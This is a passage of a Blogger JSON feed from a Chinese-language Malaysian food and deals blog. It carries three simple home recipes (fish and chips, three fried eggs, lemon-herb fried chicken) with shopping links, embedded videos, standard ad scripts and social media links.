src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin 